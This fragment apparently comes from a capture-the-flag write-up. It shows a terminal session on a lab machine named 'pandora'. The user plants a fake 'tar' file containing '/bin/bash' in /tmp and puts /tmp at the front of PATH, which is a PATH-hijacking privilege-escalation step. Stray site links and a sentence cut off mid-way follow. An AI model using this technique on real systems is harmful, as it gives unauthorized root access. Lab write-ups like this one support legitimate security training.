 matt@pandora:/$ cd /tmp
matt@pandora:/tmp$ echo "/bin/bash" > tar
matt@pandora:/tmp$ chmod +x tar
matt@pandora:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
matt@pandora:/tmp$ export PATH=/tmp:$PATH
matt@pandora:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
matt@pandora:/tmp$
Google Hacking DB
OffSec
TryHackMe
This is quite common and not